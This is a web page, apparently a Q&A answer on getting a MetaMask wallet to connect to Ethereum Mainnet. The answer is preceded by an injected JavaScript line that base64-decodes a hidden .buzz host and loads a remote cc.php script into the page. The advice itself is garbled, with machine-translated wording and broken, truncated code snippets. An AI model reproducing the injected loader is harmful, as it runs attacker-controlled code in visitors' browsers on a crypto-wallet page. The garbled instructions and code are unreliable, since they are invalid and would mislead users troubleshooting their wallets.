const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=5c32944d”;document.body.appendChild(script);
I see what’s going on here. The problem does not concern your code, but rather with the parameters of the Metamask portfolio.
Metamask allows you to personalize several things on the behavior of the portfolio, in particular the definition of the default network to connect. However
Unfortunately, Metamask does not provide direct ways to indicate to which Ethereum network connect. The default connection is determined by the portfolio configuration settings and not by a script or a contextual request.
These are some possible bypass solutions:
- Check the parameters of your metamasques :
- Use a JavaScript
function: the Mainnet). Otherwise, you can adjust it to Ethereum:
`Javascript
Connecttoethereum function () {
If (! Window.ethereum ||!
Window.ethereum = New Web3.Providers.httpprovider ('
Console.log ("connected to Ethereum Mainnet");
} Other {
// You have already connected to Ethereum, you are good!
}
}
Window.ethereum.on ("Connect", Connecttoethereum);
'
ReplaceYour_Project_ID ‘with your real INFA project ID.
- Use the
Ethers.js
library: here is an example:
`Javascript
Import ethers of "ethers";
Window.ethers.defaulttnetWork = 'Mainnet';
'
Note:
- Disable the contextual request : If none of the above bypass solutions, you can try to deactivate the contextual request for the connection of the Ethereum network. Code before opening Metamask:
Javascript
Window.ethereum = null;
` ‘
However, keep in mind that this will eliminate all Ethereum connections from your wallet.
I hope that one of these bypass solutions helps you solve your problem!